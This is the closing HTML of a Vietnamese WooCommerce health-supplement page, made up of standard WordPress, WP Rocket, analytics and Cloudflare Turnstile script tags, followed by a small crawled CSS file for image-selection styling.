<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"9bfa2d5131","url":"https:\/\/doppelherz.vn\/dau-hieu-thieu-mau-nao","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768478577
body_size: -67
content:
.imgareaselect-border1{background:var(--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80) repeat-y left top}.imgareaselect-border2{background:var(--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae) repeat-x left top}.imgareaselect-border3{background:var(--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4) repeat-y right top}.imgareaselect-border4{background:var(--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b) repeat-x left bottom}.imgareaselect-border1,.imgareaselect-border2,.imgareaselect-border3,.imgareaselect-border4{filter:alpha(opacity=50);opacity:.5}.imgareaselect-handle{background-color:#fff;border:solid 1px #000;filter:alpha(opacity=50);opacity:.5}.imgareaselect-outer{background-color:#000;filter:alpha(opacity=50);opacity:.5}